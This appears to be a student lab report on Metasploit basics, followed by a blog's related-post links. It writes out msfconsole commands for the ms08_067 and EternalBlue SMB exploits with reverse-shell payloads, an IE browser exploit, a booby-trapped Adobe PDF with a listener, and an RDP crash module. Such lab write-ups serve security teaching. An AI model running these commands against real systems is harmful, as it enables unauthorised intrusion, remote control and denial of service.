2018-2019 20165239 Exip MSF基础应用

实践内容(3.5分)

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分

一、实验内容说明及基础问题回答

1、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

(1) 一个主动攻击实践,如ms08_067; (1分)

(2)一个针对浏览器的攻击,如ms11_050;(1分)

(3) 一个针对客户端的攻击,如Adobe;(1分)

(4)成功应用任何一个辅助模块。(0.5分)

2、基础问题回答

(1)用自己的话解释什么是 exploit , payload , encode.

•exploit

渗透攻击模块,利用系统服务应用中的漏洞取得权限

•payload

一段代码,用于渗透之后在目标主机上执行

•encode

用来对payload进行编码,主要是为了避免“坏字符”和做到免杀

二、实验过程

攻击机kali——172.30.2.47



靶机:①WinXP——192.168.159.131②win2000——172.30.5.55

Task1 主动攻击实践

ms08_067



•在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 172.30.2.47 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 5226//攻击端口

msf exploit(ms08_067_netapi) > set RHOST 172.30.6.172 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //攻击





ms17_010



•查看targets,与本机作对比



•输入ipconfig/all,获取相关的MAC地址、IP地址、子网掩码、网关地址以及DNS

ms17_010

攻击:kali

靶机:①win2000②winxp③win2008

•进入msfconsole

•输入以下指令



search ms17-010 #搜索漏洞

use exploit/windows/smb/ms17_010_eternalblue #选择漏洞



show payloads #查看可用攻击载荷

set payload windows/x64/meterpreter/reverse_tcp #选择攻击载荷

options

•再输入以下指令:



set RHOST192.168.159.130#设置攻击ip

set LHOST192.168.159.131 #设置监听主机

set LPORT 5239 #设置监听端口

Task2 针对浏览器的攻击

攻击机kali——172.30.2.47

靶机:①Win2000②win2007

ms11_050



•在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/browser/ms11_050_mshtml_cobjectelement//使用浏览器ms11_050漏洞

msf exploit(ms11_050_cobjectelement) > set payload windows/meterpreter/reverse_http //http反向回连

msf exploit(ms11_050_cobjectelement) > set LHOST 192.168.159.131//攻击机ip

msf exploit(ms11_050_cobjectelement) > set LPORT 5239 //攻击端口固定

msf exploit(ms11_050_cobjectelement) > set URIPATH 5239lxs //统一资源标识符路径设置

msf exploit(ms11_050_cobjectelement) > exploit



•在浏览器输入http://192.168.159.131:8080/5239lxs,IE无法访问

无法访问

•设置浏览器的安全级别如下

•仍然不行,重新换一台虚拟机

•在设置Internet选项后仍是会出现IE浏览器的错误





browser_autopwn

•换一个漏洞实施browser_autopwn模块 ◦攻击机里进入msfconsole,然后分别输入

use auxiliary/server/browser_autopwn2

set SRVHOST 192.168.159.131set URIPATH auto

show options



•开始攻击,可以看到msf在不停的尝试不同的payload

•尝试成功,输出了可被访问的URLhttp://172.30.2.47:8080/auto并启动服务器

•失败again



Task3 对客户端的攻击,如Adobe

•在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload

windows/meterpreter/reverse_tcp //tcp反向回连

msf exploit(adobe_cooltype_sing) > set LHOST 172.30.2.47 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 5239//攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 20165239.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

•将生成的pdf文件拷贝到靶机上



•在kali上输入back退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler //进入监听模块

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp //tcp反向连接

msf exploit(handler) > set LHOST 192.168.159.131//攻击机ip

msf exploit(handler) > set LPORT 5239 //攻击端口固定



msf exploit(handler) > exploit

•在靶机上打开20165239.pdf文件

•攻击机显示攻击成功

•靶机关闭PDF文件则失去权限



Task4 成功应用auxiliary/dos/windows/rdp/ms12_020_maxchannelids模块(唯一)

攻击:kali

靶机:win2008

•使用命令show auxiliary查看所有的辅助模块

•使用MS12-020(CVE-2012-0002)蓝屏攻击

•进入msfconsole

•输入以下指令

search ms12-020 #搜索漏洞

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids #使用漏洞

options #查看配置信息

set RHOST 172.30.2.47 #设置攻击IP

exploit #开始攻击

•攻击成功

三、问题与思考



•问题1:在进行ms08_067_netapi攻击时出现以下情况

•问题1解决方案:

◦首先查看targets

四、实验总结

本次实验学会了如何搜索漏洞,并在现有的漏洞环境下,尝试利用漏洞进行直接或间接主动攻击客户端,本次实验遇到了很多问题,通过网上查资料,问同学解决了问题,还有中途换了好几次虚拟机。

2018-2019 20165239 Exip MSF基础应用的更多相关文章

- 2018——2019 20165239Exp9 Web安全基础

Exp9 Web安全基础 一:基础问题回答 (1)SQL注入攻击原理,如何防御 •原理:它是利用现有应用程序,将恶意的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入恶意SQL语 ...

- 20172328 2018—2019《Java软件结构与数据结构》第二周学习总结

20172328 2018-2019<Java软件结构与数据结构>第二周学习总结 概述 Generalization 本周学习了第三章集合概述--栈和第四章链式结构--栈.主要讨论了集合以 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165304 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165304Exp5 MSF基础应用 原理与实践说明 1.实践原理 1).MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2). ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 20165333 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165333 <网络对抗技术> Exp5:MSF基础应用 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 20165223《网络对抗技术》Exp5 MSF基础应用

目录 -- MSF基础应用 实验说明 实验任务内容 基础问题回答 实验内容 主动攻击 ms17_10_eternalblue(成功) ms17_10_psexec(成功) ms08_067_netap ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

随机推荐

- 你值得拥有的Mac PS滤镜插件和特效处理软件合集,不要错过!

以下几款是Mac上强大的Photoshop滤镜插件和特效,可以让我们更加高效率的使用PS,设计和处理出精美的图片. 1. Alien Skin Eye Candy Eye Candy是一款强大酷炫的P ...

- I/O模型系列之三:IO通信模型BIO NIO AIO

一.传统的BIO 网络编程的基本模型是Client/Server模型,也就是两个进程之间进行相互通信,其中服务端提供位置信息(绑定的IP地址和监听端口),客户端通过连接操作向服务端监听的地址发起连接请 ...

- expdp/impdp使用

Oracle11G数据泵expdp/impdp使用并行与压缩技术备份与恢复 环境准备创建directory对象create or replace directory expdp_dir as '/ex ...

- IE7下使用兼容Icon-Font CSS类

Iconfont在IE7下需要使用unicode方式,但是这种方式不太方便,使用以下代码可使IE7像普通用法使用. @font-face {font-family: "anticon&quo ...

- C# 类型转换的开销

先来个测试: static void Main(string[] args) { Stopwatch stopwatch; string strStr = "string"; ob ...

- HTTP深入浅出 http请求完整过程

HTTP(HyperText Transfer Protocol)是一套计算机通过网络进行通信的规则.计算机专家设计出HTTP,使HTTP客户(如Web浏览器)能够从HTTP服务器(Web服务器)请求 ...

- 错误: ‘shared_ptr’ in namespace ‘std’ does not name a type的解决方法。

这是因为要使用C++11的标准编译,而catkin_make时无法识别出来. 修改方法是在CMakeLists.txt文件里面添加: set(CMAKE_CXX_FLAGS "${CMAKE ...

- 生成唯一UUID

目前有多种方式生成的UUID,根据算法,可确定是否唯一,使用IP和MAC自定义生成唯一主键较妥: // 获取MAC地址的方法 private static String getMACAddress(I ...

- Django 连接mysql数据库中文乱码

Django 连接mysql数据库中文乱码 2018年08月25日 20:55:15 可乐乐乐乐乐 阅读数:566 版本:CentOS6.8 python3.6.4 django1.8.2 数据库 ...

- day16——函数式编程和内置函数

编程的方法论 面向过程:找到问题的 函数式:不可变.不用变量保存状态.不修改变量 面向对象: 高阶函数: 满足俩个特性任意一个即为高阶函数 1.函数的传入参数是一个函数名 2.函数的返回值是一个函数名 ...